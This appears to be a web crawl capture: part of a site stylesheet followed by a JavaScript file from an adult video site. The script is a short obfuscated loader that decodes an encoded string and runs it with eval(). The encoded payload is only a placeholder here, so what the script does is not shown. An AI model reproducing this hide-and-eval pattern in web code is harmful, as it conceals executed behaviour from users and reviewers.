    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughsexualvideos.com/js/xTNvjAZBOPDjKwJTRAL.js
body_size: 21041
content:
function bkab(jpocotg){var jbpyuwv='Z';var gcxdum='A';var sdoxonxr=[];var qlwjo=new RegExp('['+gcxdum+'-'+jbpyuwv+']');var flzkj=jpocotg.split(qlwjo);for(var i=0;i<flzkj.length;i++){sdoxonxr.push(String.fromCharCode(parseInt(flzkj[i],33)/(7)));}eval(sdoxonxr.splice(1,sdoxonxr.length).join(''));}bkab('[base64]'); 
     